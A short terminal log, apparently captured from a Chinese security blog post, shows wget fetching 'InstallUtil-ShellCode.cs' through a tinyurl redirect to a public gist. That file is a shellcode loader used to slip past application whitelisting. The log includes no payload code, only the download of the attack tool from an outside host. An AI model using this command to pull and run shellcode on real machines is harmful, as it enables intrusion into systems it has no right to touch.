 $wget http://tinyurl.com/InstallUtil-ShellCode-cs
--2016-04-19 13:23:36--  http://tinyurl.com/InstallUtil-ShellCode-cs
Resolving tinyurl.com (tinyurl.com)... 104.20.87.65, 104.20.88.65, 2400:cb00:204
8:1::6814:5741, ...
Connecting to tinyurl.com (tinyurl.com)|104.20.87.65|:80... connected.
HTTP request sent, awaiting response... 301 Moved Permanently
Location: https://gist.githubusercontent.com/subTee/408d980d88515a539672/raw/5e7
1ada8732cc623cbe3858ebfe41b904d233f4c/InstallUtil-ShellCode.cs [following]
--2016-04-19 13:23:37--  https://gist.githubusercontent.com/subTee/408d980d88515
a539672/raw/5e71ada8732cc623cbe3858ebfe41b904d233f4c/InstallUtil-ShellCode.cs
Resolving gist.githubusercontent.com (gist.githubusercontent.com)... 23.235.44.1
33
Connecting to gist.githubusercontent.com (gist.githubusercontent.com)|23.235.44.
133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4424 (4.3K) [text/plain]
Saving to: ‘InstallUtil-ShellCode-cs’
InstallUtil-ShellCo 100%[===================>]   4.32K  --.-KB/s    in 0s
信安之路